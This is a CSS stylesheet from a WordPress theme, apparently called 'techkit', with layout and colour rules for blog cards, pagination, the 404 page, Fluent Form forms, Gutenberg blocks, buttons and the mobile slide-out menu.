.rt-blog-layout .entry-content p {
	font-size: 14px;
	color: #666666;
}
a.blog-button {
  background-color: transparent;
  border: 1px solid #0554f2;
  border-radius: 4px;
  padding: 10px 20px;
  color: #0554f2 !important;
  font-size: 14px;
  font-weight: 500;
  position: relative;
  display: inline-block;
}
a.blog-button i:before {
  font-size: 16px;
  margin-left: 12px;
  position: relative;
  top: 1px;
}
a.blog-button:hover {
  background-color: #0554f2;
  color: #ffffff !important;
  border: 1px solid transparent;
}
.entry-content .item-btn, 
.rtin-content .item-btn {
    display: inline-block;
    color: #646464;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 2px;
    transition: all 0.3s ease-in-out;
}
.entry-content .item-btn:hover,
.rtin-content .item-btn:hover {
    color: #646464;
}
.entry-content .item-btn i,
.rtin-content .item-btn i {
    color: #cccccc;
    font-size: 12px;
    margin-left: 8px;
}
.entry-content .item-btn:hover i,
.rtin-content .item-btn:hover i {
    animation: headShake 0.5s;
}
.blog-box * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.blog-box {
	margin-bottom: 30px;
    transform: translateY(0);
    transition: all 0.4s ease;
    box-shadow: 0px 7px 70px 0px rgb(0 0 0 / 5%);
}
.blog-box:hover {
    transform: translateY(-10px);
}
.blog-box .entry-content h3 {
	font-size: 24px;
	line-height: 1.4;
	margin-bottom: 15px;
}
.blog-box .entry-content h3 a {
	color: #14133b;
}
.blog-box .entry-content h3 a:hover {
	color: #0554f2;
}
.blog-box ul {
	list-style: none;
	margin: 0;
	padding: 0;
	position: absolute;
    bottom: 20px;
    left: 25px;
    z-index: 2;
}
.blog-box ul li {
	display: inline-block;
	color: #ffffff;
	font-size: 15px;
	margin-right: 15px;
	position: relative;
}
.blog-box ul li i {
	padding-right: 10px;
}
.blog-box ul li:last-child {
	margin-right: 0;
}
.blog-box ul li a {
	color: #ffffff;
}
.blog-box ul.post-categories li {
	padding-bottom: 0;
}
.blog-box.show_image .entry-content {
    z-index: 2;
    position: relative;
    border-radius: 0px 0px 15px 15px;
}
.blog-box .entry-content {
    padding: 26px 30px 25px;
    background: #ffffff;
    border-radius: 10px;
    transition: all ease 0.5s;
}
.blog-box.show_image .entry-content {
	border-radius: 0px 0px 10px 10px;
}
.blog-box .entry-content .blog-cat a {
    font-size: 14px;
    letter-spacing:1.4px;
    color: #0554f2;
    font-weight: 500;
    text-transform: uppercase;
    transition: all 0.4s ease;
}
.blog-box .entry-content .blog-cat a:hover {
	color: #14133b;
}
.blog-box .blog-img-holder {
	position: relative;
	border-radius: 10px 10px 0 0;
	display: inline-block;
}
.blog-box .blog-img-holder:before {
    position: absolute;
    content: "";
    height: 160px;
    width: 100%;
    bottom: -60px;
    left: 0;
    text-align: center;
    transition: all 0.4s ease;
    background-image: linear-gradient(transparent, #000), linear-gradient(transparent, #000);
}
.blog-box .blog-img-holder:after {
    position: absolute;
    content: "";
    height: 160px;
    width: 100%;
    bottom: -60px;
    left: 0;
    opacity: 0;
    visibility: hidden;
    text-align: center;
    transition: all 0.4s ease;
    background-image: linear-gradient(transparent, #0554f2), linear-gradient(transparent, #0554f2);
}
.blog-box:hover .blog-img-holder:before {
   	opacity: 0;
   	visibility: hidden;
}
.blog-box:hover .blog-img-holder:after {
   	opacity: 1;
   	visibility: visible;
}
.blog-box .blog-img-holder img {
	border-radius: 10px 10px 0 0;
}

.blog-layout-1 .blog-text p {
	margin-bottom: 15px;
}
.blog-layout-2 .blog-box .entry-content h2 {
	font-size: 24px;
	line-height: 1.3;
}
.blog-layout-2 .blog-box .entry-content h2 a {
	color: #14133b;
}
.blog-layout-2 .blog-box .entry-content h2 a:hover {
	color: #0554f2;
}
.blog-layout-2 .blog-box .entry-content {
	padding: 40px 50px 40px 50px;
}
.blog-layout-2 .blog-box ul {
	left: 50px;
}
@media(max-width: 767px) {
	.blog-layout-2 .blog-box .entry-content {
		padding: 30px;
	}
	.blog-layout-2 .blog-box ul {
		left: 30px;
	}
	.blog-layout-2 .blog-box .entry-content h2 {
		font-size: 24px;
	}
}
/*masonry*/
.rt-grid-item {
	display: block;
	float: left;
	clear: both;
}
.left-sidebar .sidebar-widget-area {
	margin-right: 20px;
}
.right-sidebar .sidebar-widget-area {
	margin-left: 20px;
}
@media(max-width:991px) {
	.right-sidebar .sidebar-widget-area {
		margin-top: 80px;
		margin-left: 0;
		display: inherit;
	}
	.left-sidebar .sidebar-widget-area {
		margin-bottom: 80px;
		margin-right: 0;
		display: inherit;
	}
}
@media(max-width:767px) {
	.right-sidebar .sidebar-widget-area {
		margin-top: 60px;
		display: inherit;
	}
	.left-sidebar .sidebar-widget-area {
		margin-bottom: 60px;
		display: inherit;
	}
}
/*blog sticky*/
.sticky .blog-box .entry-content {
	background-color: #f5faff;
}
/*-------------------------------------
#. Pagination
---------------------------------------*/
.pagination-area ul {
    text-align: center;
    font-size: 0;
	margin-top: 20px;
	margin-bottom: 0;
    padding-left: 0;
	border: none;
	display: flex;
	align-items: center;
	justify-content: center;
}
.pagination-area ul li {
	display: inline-flex;
    border: none;
    margin-right: 6px;
    position: relative;
}
.pagination-area ul li:last-child {
	margin-right: 0;
}
.pagination-area ul li a {
	text-align: center;
    display: inline-block;
    font-size: 18px;
    color: #14133b;
    background: #e6eff4;
    border-radius: 6px;
    padding: 0;
    height: 45px;
    width: 50px;
    line-height: 45px;
    font-weight: 500;
}
.pagination-area ul li span {
	text-align: center;
    display: inline-block;
    font-size: 18px;
    color: #14133b;
    background: #e6eff4;
    border-radius: 6px;
    padding: 0;
    height: 45px;
    width: 50px;
    line-height: 45px;
    font-weight: 500;
}
.pagination-area ul li a:hover {
	background-color: #0554f2;
	color: #ffffff;
}
.pagination-area ul li span.current {
	background-color: #0554f2;
	color: #ffffff;
}
.pagination-area ul li.active a {
	background-color: #0554f2;
	color: #ffffff;
}
.site-content .pagination-area {
	clear: both;
	padding-top: 15px;
	width: 100%;
}
.no-results h2.page-title {
	color: #14133b;
}
@media(max-width: 767px) {
	.pagination-area ul {
		margin-top: 0px;
	}
	.pagination-area ul li {
		margin-top: 8px;
		margin-right: 8px;
	}
	.pagination-area ul li span,
	.pagination-area ul li a {
		height: 40px;
		width: 40px;
		line-height: 38px;
	}
}
/*-------------------------------------
#. Error 404
---------------------------------------*/
@media(max-width:767px) {
	body.error404 .content-area {
		padding-bottom: 80px;
		padding-top: 80px;
	}
	body.error404 .site .content-area {
		background: none !important;
	}
}
.error-page-area {
	position: relative;
	background-position: center;
}
.error-page-content {
	position: relative;
	text-align: center;
	padding: 30px 0;
}
.error-page-content .text-1 {
	font-size: 50px;
	line-height: 1.2;
	color: #ffffff;
	margin-bottom: 20px;
}
.error-page-content .text-2 {
	font-size: 16px;
	margin: 8px auto 20px;
	color: #5b6674;
	line-height: 1.2;
}
.error-page-area .error-page-content .go-home {
	margin-top: 30px;
}
.error-page-area .item-img {
    margin-bottom: 60px;
    position: relative;
    display: inline-flex;
    justify-content: center;
}
.error-page-area .item-img .left-img {
	position: relative;
    left: 85px;
    top: 100px;
    z-index: 1;
}
.error-page-area .item-img .right-img {
	position: relative;
    right: 85px;
    bottom: 0;
}
@media(max-width: 991px) {
	.error-page-content .text-1 {
		font-size: 40px;
	}
}
@media(max-width: 767px) {
	.error-page-content .text-1 {
		font-size: 36px;
	}
}
/*-------------------------------------
#. Fluent form
---------------------------------------*/
/*Contact Form*/
.fluentform .contact-form.ff-el-group,
.fluentform .contact-form .ff-el-group {
    margin-bottom: 10px;
}
.fluentform .contact-form.ff_submit_btn_wrapper {
	margin-top: 32px;
}
.fluentform .contact-form .ff-el-form-control {
	background-color: #ffffff;
	box-shadow: none;
	color: #14133b;
	border: 1px solid #ededed;
	border-radius: 4px;
	font-size: 15px;
	padding: 17px 20px 17px 20px;
}
.fluentform .contact-form .ff-el-form-control:focus {
    border-color: #0554f2;
}
.fluentform .contact-form .ff-btn {
	position: relative;
    display: inline-block;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    font-family: 'Barlow', sans-serif;
    font-weight: 500;
    color: #ffffff;
    background: #0554f2;
    padding: 15px 30px;
    z-index: 1;
    line-height: 1.6;
    letter-spacing: 1px;
    overflow: hidden;
	width: 100%;
    transition: all 0.3s ease-in-out;
}
.fluentform .contact-form .ff-btn:hover,
.fluentform .contact-form .ff-btn:focus {
	background: #14133b;
	opacity: 1;
}
.fluentform .contact-form .ff-el-form-control::-webkit-input-placeholder {
	color: #7a7a7a;
}
.fluentform .contact-form .ff-el-form-control:-ms-input-placeholder {
	color: #7a7a7a;
}
.fluentform .contact-form .ff-el-form-control:-moz-placeholder {
	color: #7a7a7a;
}
.fluentform .contact-form .text-danger {
    color: #0554f2 !important;
    font-size: 13px;
}
.fluentform .contact-form .ff-el-is-error .ff-el-form-control,
.fluentform .contact-form.ff-el-is-error .ff-el-form-control {
    border-color: #0554f2;
}
/*get form*/
.fluentform .get-form.ff-el-group,
.fluentform .get-form .ff-el-group {
    margin-bottom: 15px;
}
.fluentform .get-form.ff-el-group.ff_submit_btn_wrapper {
	margin-top: 25px;
	margin-bottom: 0;
}
.fluentform .get-form .ff-el-form-control {
	background-color: transparent;
	box-shadow: none;
	color: #14133b;
	border: 1px solid #ededed;
	border-radius: 4px;
	font-size: 15px;
	padding: 17px 20px 17px 20px;
	height: inherit !important;
}
.fluentform .get-form .ff-el-form-control:focus {
    border-color: #0554f2;
    background-color: transparent;
}
.fluentform .get-form .ff-btn {
	position: relative;
    display: inline-block;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    font-family: 'Barlow', sans-serif;
    font-weight: 500;
    color: #ffffff;
    background: #0554f2;
    padding: 15px 30px;
    z-index: 1;
    line-height: 1.6;
    letter-spacing: 1px;
    overflow: hidden;
	width: 100%;
    transition: all 0.3s ease-in-out;
}
.fluentform .get-form .ff-btn:hover,
.fluentform .get-form .ff-btn:focus {
	background: #14133b;
	opacity: 1;
}
.fluentform .get-form .ff-el-form-control::-webkit-input-placeholder {
	color: #14133b;
}
.fluentform .get-form .ff-el-form-control:-ms-input-placeholder {
	color: #14133b;
}
.fluentform .get-form .ff-el-form-control:-moz-placeholder {
	color: #14133b;
}
.fluentform .get-form .text-danger {
    color: #0554f2 !important;
    font-size: 13px;
}
.fluentform .get-form .ff-el-is-error .ff-el-form-control,
.fluentform .get-form.ff-el-is-error .ff-el-form-control {
    border-color: #0554f2;
}
@media (min-width: 768px) {
	.frm-fluent-form .ff-t-cell:first-of-type {
	    padding-right: 10px;
	}
	.frm-fluent-form .ff-t-cell:last-of-type {
	    padding-left: 10px;
	}
}
/*newsletter form*/
.fluentform .newsletter-form.ff-el-group,
.fluentform .newsletter-form .ff-el-group {
    margin-bottom: 15px;
	font-family: "Barlow", sans-serif;
}
.fluentform .newsletter-form.ff-el-group.ff_submit_btn_wrapper {
	margin-bottom: 0;
}
.fluentform .newsletter-form .ff-el-form-control {
	background-color: #ffffff;
	box-shadow: none;
	color: #14133b;
	border: 1px solid #e5e5e5;
	border-radius: 4px;
	font-size: 15px;
	padding: 17px 20px 17px 20px;
	height: inherit !important;
	max-width: 330px;
}
.fluentform .newsletter-form .ff-el-form-control:focus {
    border-color: #0554f2;
}
.fluentform .newsletter-form .ff-el-form-check-label .ff-el-form-check-input {
	top: -1px;
	margin-right: 3px;
}
.fluentform .newsletter-form .ff-btn {
	position: relative;
    display: inline-block;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    font-family: 'Barlow', sans-serif;
    font-weight: 500;
    color: #ffffff;
    background: #0554f2;
    padding: 12px 30px;
    z-index: 1;
    line-height: 1.6;
    letter-spacing: 1px;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
}
.fluentform .newsletter-form .ff-btn:hover,
.fluentform .newsletter-form .ff-btn:focus {
	background: #14133b;
	opacity: 1;
}
.fluentform .newsletter-form .ff-el-form-control::-webkit-input-placeholder {
	color: #646464;
}
.fluentform .newsletter-form .ff-el-form-control:-ms-input-placeholder {
	color: #646464;
}
.fluentform .newsletter-form .ff-el-form-control:-moz-placeholder {
	color: #646464;
}
.fluentform .newsletter-form .text-danger {
    color: #0554f2 !important;
    font-size: 13px;
}
.fluentform .newsletter-form .ff-el-is-error .ff-el-form-control,
.fluentform .newsletter-form.ff-el-is-error .ff-el-form-control {
    border-color: #0554f2;
}
/*end form*/
@media only screen and (max-width: 479px) {
  .entry-content .pricetable-btn {
    height: 40px;
    width: 130px;
    font-size: 14px;
    padding: 8px 0;
  }
}
@media only screen and (max-width: 991px) {
  .btn-send-message {
    padding: 11px 0;
  }
}
@media only screen and (max-width: 1199px) {
  .btn-send-message {
    padding: 9px 0;
  }
}
@media (max-width: 767px) {
  .comments-area .main-comments .replay-area {
    display: block;
    float: inherit;
    width: 100%;
    margin-bottom: 0;
	margin-top: 0;
	margin-left: 0;
  }
  .rt-blog-layout .entry-thumbnail-area ul li:last-child {
    display: block;
  }
}
@media (max-width: 426px) {
  .comments-area .main-comments .replay-area {
	margin-top: 15px;
  }
  .rt-blog-layout .entry-thumbnail-area ul li:last-child {
    display: block;
  }
}
@media (max-width: 992px) {
  .rt-blog-layout .entry-thumbnail-area ul li:last-child {
    display: none;
  }
}
@media (min-width: 479px) and (max-width: 991px) {
  .blog-box .blog-social {
    top: 8%;
  }
}
/*-------------------------------------
#. Gutenberg Support
---------------------------------------*/
.align-wrap {
	width: 100vw;
	margin-left: calc(50% - 50vw);
}
@media screen and (min-width: 900px) {
	.align-wrap {
		width: auto;
		margin-left: calc(50% / .62 - 50vw);
	}
}
.align-wrap .alignfull {
	width: 100%;
	margin: 0 0 0 auto;
}
@media( max-width:480px ) {	
	img.alignleft {
		float: none;
		margin-bottom: 13px;
		margin-right: 0px;
		padding-top: 5px;
		display: block;
	}
	img.alignright {
		float: none;
		margin-left: 0px;
		margin-bottom: 15px;
		padding-top: 15px;
	}
}
/*gutenberg with sidebar*/
.has-sidebar .wp-block-cover.alignwide,
.has-sidebar .wp-block-cover.alignfull,
.has-sidebar .wp-block-image.alignfull,
.has-sidebar .wp-block-columns.alignfull,
.has-sidebar .wp-block-media-text.alignfull,
.has-sidebar .wp-block-gallery.alignfull,
.has-sidebar .wp-block-gallery.alignwide,
.has-sidebar .wp-block-columns.alignwide,
.has-sidebar .wp-block-image.alignwide,
.has-sidebar .wp-block-media-text.alignwide,
.has-sidebar .is-type-video.alignfull,
.has-sidebar .wp-block-embed-vimeo.alignwide.wp-block-embed,
.has-sidebar .alignwide.wp-block-embed {
	margin-left: 0;
	margin-right: 0;
}
.has-strong-magenta-background-color {
    background-color: #a156b4;
}
.has-strong-magenta-color {
    color: #a156b4;
}
.has-light-grayish-magenta-background-color {
	background-color: #d0a5db;
}
.has-light-grayish-magenta-color {
	color: #d0a5db;
}
.has-very-light-gray-background-color {
	background-color: #eee;
}
.has-very-light-gray-color {
	color: #eee;
}
.has-very-dark-gray-background-color {
	background-color: #444;
}
.has-very-dark-gray-color {
	color: #444;
}
.has-small-font-size {
	font-size: 12px;
}
.has-large-font-size {
	font-size: 36px;
	line-height: 1.2;
}
.has-huge-font-size {
	font-size: 48px;
	line-height: 1.2;
}
.has-regular-font-size {
    font-size: 16px;
}
.wp-block-image.alignleft.is-resized {
    margin-left: 0;
    margin-right: 30px;
}
.wp-block-image.alignright.is-resized {
    margin-left: 30px;
    margin-right: 0;
}
.wp-block-separator {
    border: none;
    border-bottom: 2px solid #cccccc;
    margin: 50px 0;
    text-align: left;
    background: transparent;
}
.wp-block-pullquote {
	border-top: 2px solid #0554f2;
    border-bottom: 2px solid #0554f2;
	margin-bottom: 20px;
    padding: 0;
	text-align: left;
}
blockquote.wp-block-pullquote {
    background: #f9f9f9;
    border-radius: 6px;
    border-left: 1px solid #e1e1e2;
    font-size: 18px;
    font-weight: 500;
    font-style: italic;
    padding: 28px 40px 28px 40px;
    margin: 35px 0px 35px !important;
    color: #444444;
}
.wp-block-pullquote p {
	font-size: 22px;
}
.wp-block-pullquote cite {
	font-weight: 500;
    font-size: 14px;
    color: #646464;
    padding-left: 80px;
    z-index: 1;
}
.wp-block-pullquote blockquote,
.wp-block-pullquote p {
    color: #14133b;
}
.wp-block-quote {
    border-left: 1px solid #e1e1e2;
	padding-left: 40px;
}
.wp-block-quote.is-large, 
.wp-block-quote.is-style-large {
	border: 1px solid #e1e1e2;
	padding: 35px 40px 35px 40px;
}
.wp-block-quote.is-large cite, 
.wp-block-quote.is-style-large cite {
	text-align: left;
    font-size: 14px;
}
.wp-block-quote.is-style-large cite em {
	font-style: normal;
}
.wp-block-quote.has-text-align-right {
    border-left: 1px solid #e1e1e2;
    border-right: 1px solid #e1e1e2;
	text-align: right;
	padding: 35px 40px 35px 40px;
}
.wp-block-quote.has-text-align-right cite {
	text-align: right;
}
.wp-block-quote.has-text-align-left {
    text-align: left;
}
.wp-block-quote.is-large p, 
.wp-block-quote.is-style-large p {
	font-size: 26px;
	line-height: 1.3;
}
.wp-block-quote.is-style-large cite br {
	display: none;
}
:root .has-cyan-bluish-gray-background-color {
    background-color: transparent;
}
.wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
	background: #acb9c3;
	padding-top: 20px;
    padding-bottom: 25px;
}
.wp-block-pullquote.is-style-solid-color blockquote p {
	font-size: 32px;
}
.has-techkit-primary-background-color.is-style-solid-color blockquote {
	background: #0554f2;
}
.has-techkit-secondary-background-color.is-style-solid-color blockquote {
	background: #14133b;
}
.has-techkit-button-dark-gray-background-color.is-style-solid-color blockquote {
	background: #14133b;
}
.has-techkit-button-light-gray-background-color.is-style-solid-color blockquote {
	background: #a5a5a5;
}
.has-techkit-button-white-background-color.is-style-solid-color blockquote {
	background: #ffffff;
}
/* Main column width */
.wp-block {
    max-width: 720px;
}
/* Width of "wide" blocks */
.wp-block[data-align="wide"] {
    max-width: 1080px;
}
/* Width of "full-wide" blocks */
.wp-block[data-align="full"] {
    max-width: none;
}

pre {
	background: #fff;
	color: #646464;
}
code,
a code {
	color: #0554f2;
}
pre code {
    font-size: 15px;
    color: #646464;
    word-break: normal;
    line-height: 30px;
}
pre cite {
	font-weight: 400;
}
kbd {
	color: #646464;
    padding: 3px 5px 2px 5px;
    margin: 0 1px;
    background: #eaeaea;
    background: rgba(0,0,0,.07);
}
code, kbd, pre, samp, tt, var {
    font-family: Menlo,Consolas,monaco,monospace;
}
.wp-block-code {
    font-family: Menlo,Consolas,monaco,monospace;
    font-size: 15px;
    color: #646464;
    padding: 30px;
    border: 1px solid #ebebeb;
    border-radius: 5px;
}
/************** Button ***************/
.wp-block-button {
	margin-bottom: 25px;
}
.wp-block-button.aligncenter {
	text-align: center;
}
.wp-block-button.is-style-outline a.wp-block-button__link:not([href]):not([tabindex]) {
	color: #0554f2;
}
.wp-block-button.is-style-outline a.wp-block-button__link:not([href]):not([tabindex]):hover {
	color: #14133b;
}
.wp-block-button .wp-block-button__link {
	position: relative;
    display: inline-block;
    border: none;
    outline: none;
    border-radius: 5px;
    font-size: 15px;
    font-family: 'Barlow', sans-serif;
    font-weight: 500;
    background: #0554f2;
    color: #ffffff;
    padding: 15px 30px;
    text-transform: uppercase;
    z-index: 1;
    line-height: 1.6;
    letter-spacing: 1px;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.wp-block-button .wp-block-button__link:hover {
    background: #14133b;
    color: #ffffff;
}
.wp-block-button.is-style-outline .wp-block-button__link {
	background: transparent;
    border: 2px solid #0554f2;
    color: #0554f2;
}
.wp-block-button.is-style-outline .wp-block-button__link:before {
	display: none;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
	border-color: #14133b;
	color: #14133b;
}
.wp-block-button .wp-block-button__link.no-border-radius,
.wp-block-button.is-style-squared .wp-block-button__link,
.wp-block-button.is-style-squared .wp-block-button__link:before {
	border-radius: 0;
}
.wp-block-button .wp-block-button__link.no-border-radius:before {
	border-radius: 0;
}
.has-techkit-primary-color { color: #0554f2;}
.has-techkit-secondary-color { color: #14133b;}
.has-techkit-button-dark-gray-color { color: #333333;}
.has-techkit-button-light-gray-color { color: #a5a5a5;}
.has-techkit-button-white-color { color: #ffffff;}

.has-techkit-primary-background-color { background-color: #0554f2;}
.has-techkit-secondary-background-color { background-color: #14133b;}
.has-techkit-button-dark-gray-background-color { background-color: #333333;}
.has-techkit-button-light-gray-background-color { background-color: #a5a5a5;}
.has-techkit-button-white-background-color { background-color: #ffffff;}

.wp-block-button a.has-techkit-primary-color { color: #0554f2;}
.wp-block-button a.has-techkit-secondary-color { color: #14133b;}
.wp-block-button a.has-techkit-button-dark-gray-color { color: #333333;}
.wp-block-button a.has-techkit-button-light-gray-color { color: #a5a5a5;}
.wp-block-button a.has-techkit-button-white-color { color: #ffffff;}

.wp-block-button .has-techkit-primary-background-color { background-color: #0554f2;}
.wp-block-button .has-techkit-secondary-background-color { background-color: #14133b;}
.wp-block-button .has-techkit-button-dark-gray-background-color { background-color: #333333;}
.wp-block-button .has-techkit-button-light-gray-background-color { background-color: #a5a5a5;}
.wp-block-button .has-techkit-button-white-background-color { background-color: #ffffff;}
/*button end*/

.wp-block-table td, 
.wp-block-table th {
	border: 1px solid #dedede;
	padding: 5px;
}
.wp-block-image .alignleft.is-resized {
	margin-top: 0;
}
.wp-block-image {
	margin-top: 23px;
	margin-bottom: 23px;
}
.wp-block-latest-posts.is-grid {
	margin-left: 20px;
}
.wp-block-latest-posts.is-grid li {
	margin: 0 0 10px 0;
}
.wp-block-columns.has-2-columns .wp-block-column {
	margin-bottom: 0;
}
@media only screen and (min-width: 600px) {
	.entry-content .wp-block-columns {
	    flex-wrap: nowrap;
	}
}
.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote {
	margin-top: 0 !important;
	padding-left: 25px;
    padding-right: 25px;
}
.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote p {
	margin-left: 30px;
}
.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote p:before {
	font-size: 30px;
    left: -38px;
}
.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote cite {
	padding-left: 30px;
}
.wp-block-image .alignleft {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-right: 25px;
}
.wp-block-image .alignright {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-left: 25px;
}
/*wp block cover*/
.wp-block-cover {
	margin-top: 20px;
	margin-bottom: 20px;
}
.wp-block-cover a, 
.wp-block-cover .wp-block-cover-text a, 
.wp-block-cover .has-text-color a, 
.wp-block-cover .has-text-align-center a {
    color: #ffffff;
}
.wp-block-cover a:hover, 
.wp-block-cover .wp-block-cover-text a:hover, 
.wp-block-cover .has-text-color a:hover, 
.wp-block-cover .has-text-align-center a:hover {
	text-decoration: underline;
}
.wp-block-cover-image.alignleft, 
.wp-block-cover-image.alignright, 
.wp-block-cover.alignleft, 
.wp-block-cover.alignright,
[data-align=left]>.wp-block-cover, 
[data-align=right]>.wp-block-cover {
    max-width: 340px;
    width: 100%;
}
.entry-content .wp-block-cover {
	background-color: #000;
	margin-top: 0px;
	padding: 15px 50px;
}
.wp-block-cover p:not(.has-text-color) {
  color: #ffffff;
}
.wp-block-cover.alignleft {
	margin-top: 8px;
}
.wp-block-cover-image .wp-block-cover-image-text, 
.wp-block-cover .wp-block-cover-text, 
section.wp-block-cover-image>h2 {
    font-size: 36px;
    line-height: 1.25;
    z-index: 1;
    margin-bottom: 0;
    max-width: 100%;
    padding: .44em;
    text-align: center;
}
:root .has-pale-pink-background-color {
    background-color: #000;
}
.wp-block-gallery {
	margin-top: 25px;
	margin-bottom: 50px;
}
.wp-block-gallery.alignleft {
	display: flex;
	margin-top: 10px;
}
.wp-block-gallery .blocks-gallery-item {
	border-radius: 5px;
	overflow: hidden;
}
.wp-block-gallery .blocks-gallery-item img {
	border-radius: 5px;
}
.wp-block-gallery.alignleft .blocks-gallery-item {
	display: inline-block;
}
.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper {
	margin: 23px 0;
}
.wp-block-coblocks-social .wp-block-button__link {
	border: none;
}
.blocks-gallery-grid.alignleft, 
.blocks-gallery-grid.alignright, 
.wp-block-gallery.alignleft, 
.wp-block-gallery.alignright {
    max-width: 420px;
    width: 100%;
}
p:last-child img.size-full.alignright {
	clear: both;
	padding-top: 0;
}
.wp-block-spacer {
	clear: both;
}
.gallery .gallery-item {
	text-align: center;
}
.site-content nav.comment-navigation {
    padding-top: 0;
}
.site-content nav.comment-navigation ul {
	margin-top: 0;
	margin-bottom: 40px;
}
.site-content nav.comment-navigation ul li {
	margin-right: 0;	
}
.site-content nav.comment-navigation ul li a {
	border-radius: 30px;
    height: inherit;
    width: inherit;
    padding: 12px 27px;
    line-height: 1.6;
}
figure.wp-caption.alignnone {
	margin: 15px auto 15px;
}
.wp-block-file .wp-block-file__button {
	background: #32373c;
	padding: 10px 20px;
}
.has-media-on-the-right.is-stacked-on-mobile {
	margin-bottom: 20px;
}
.blocks-gallery-item figcaption {
	line-height: 1.4;
}
ul.wp-block-rss li.wp-block-rss__item .wp-block-rss__item-title {
	display: inline-block;
}
.wp-block-group.has-background {
	margin-bottom: 20px;
}

@media(max-width:475px){
	.site-header .mobile-menu {
		display: none!important;
	}
}
/*Mobile menu*/
.mean-container.mobile-sticky .mobile-mene-bar {
	position: fixed;
    top: 0;
    width: 100%;
    z-index: 99999;
    left: 0;
    right: 0;
    background-color: #ffffff;
    box-shadow: 0px 7px 65px 0px rgb(0 0 0 / 5%);
    transition: background 0.2s ease, padding 0.8s linear;
}
.mean-container .mean-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: #ffffff;
  border-bottom: 1px solid rgba(181, 181, 181, 0.3);
  float: none;
  position: relative;
  padding: 10px 15px;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99999;
  transition: all 0.3s linear;
}
.mn-top .mean-container .mean-bar {
  position: fixed;
}
.mean-container .mean-bar:after {
  content: "";
  clear: both;
  display: block;
}
.mean-container .mean-bar img {
    max-width: 110px;
}
.admin-bar.mean-container .mean-bar {
  top: 32px;
}
@media only screen and (max-width: 782px) {
  .admin-bar.mean-container .mean-bar {
    top: 46px;
  }
}
@media only screen and (max-width: 600px) {
  .admin-bar.mean-container.mn-top .mean-bar {
    top: 0;
  }
}
.rt-slide-nav .offscreen-navigation .sub-menu {
    display: none;
}
.rt-slide-nav .offscreen-navigation ul li {
   border-bottom: 1px solid #e9e9e9;
}
.rt-slide-nav .offscreen-navigation ul li:last-child {
   border-bottom: none;
}
.rt-slide-nav .offscreen-navigation nav > ul > li ul.sub-menu {
   border-top: 1px solid #e9e9e9;
}
.rt-slide-nav .offscreen-navigation li > a {
	display: block;
	position: relative;
	color: #14133b;
	font-size: 15px;
	font-weight: 500;
	background: #ffffff;
	padding-bottom: 7px;
	padding-top: 7px;
	font-family: 'Barlow', sans-serif;
}
.rt-slide-nav .offscreen-navigation ul > li > a {
  padding-left: 25px;
}
.rt-slide-nav .offscreen-navigation ul ul > li > a {
  padding-left: 40px;
}

.rt-slide-nav .offscreen-navigation ul ul ul > li > a {
  padding-left: 55px;
}
.rt-slide-nav .offscreen-navigation .sub-menu li > a {
    font-size: 15px;
    padding-bottom: 10px;
}
.rt-slide-nav .offscreen-navigation nav > ul > li.mega-menu > ul.sub-menu > li ul li a {
    padding: 10px 15px 10px 45px;
}
.rt-slide-nav .offscreen-navigation li.current-menu-item > a,
.rt-slide-nav .offscreen-navigation li.current-menu-parent > a {
  color: #0554f2;
}
.rt-slide-nav .offscreen-navigation li.menu-item-has-children > a:after {
  content: '\f067';
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  transition: .1s;
  right: 15px;
  font-weight: 700;
  position: absolute;
  font-size: 13px;
}
.rt-slide-nav .offscreen-navigation li.menu-item-has-children > a.opened:after {
    content: '\f068';
}
.rt-slide-nav .offscreen-navigation ul li > a:before {
    position: absolute;
    content: "";
    width: 3px;
    height: 0px;
    top: 50%;
    left: 15px;
    transform: translateY(-50%);
    margin: 0;
    background: #6c6c6c;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.rt-slide-nav .offscreen-navigation ul li > a:hover:before {
    background: #0554f2;
    height: 11px;
    opacity: 1;
    visibility: visible;
    transition: all 0.4s ease;
}
.rt-slide-nav .offscreen-navigation ul ul li > a::before {
	left: 30px;
}
.rt-slide-nav .offscreen-navigation ul ul ul li > a::before {
	left: 45px;
}
.mean-bar .header-btn-new.mobile-btn {
    position: absolute;
    right: 12%;
    top: 8px;
}
.mean-bar .sidebarBtn{
    position: absolute;
    font-size: 20px;
    right: 15px;
    cursor: pointer;
  color: #000000;
}
body .sidebarBtn {
    display: block;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
}
body .sidebarBtn .bar {
    background: #000000;
    height: 2px;
    width: 25px;
    display: block;
    margin-bottom: 5px;
    transition: all 0.3s ease-in-out;
}
body .sidebarBtn .bar:nth-child(2), 
body .sidebarBtn .bar:nth-child(3) {
    width: 20px;
    margin-left: 5px;
}
body .sidebarBtn .bar:last-child {
    margin-bottom: 0;
}
body.slidemenuon .sidebarBtn .bar:nth-child(2), 
body.slidemenuon .sidebarBtn .bar:nth-child(3) {
    opacity: 0;
}
body.slidemenuon .sidebarBtn .bar:nth-child(1) {
    transform: rotate(45deg) translate(7px, 7px);
}
body.slidemenuon .sidebarBtn .bar:nth-child(4) {
    transform: rotate(-45deg) translate(8px, -8px);
}
.rt-slide-nav{
    position: absolute;
    background: white;
    width: 100%;
    left: 0;
    z-index: 99;
    display: none;
    max-height: calc(100vh - 100px);
    overflow-y: auto;
    box-shadow: 0px 0px 10px 0px #0000001c;
}
.rt-slide-nav ul{
  list-style-type: none;
  margin: 0px;
  padding: 0;
}
/*body.slidemenuon{
  overflow:hidden;
}*/
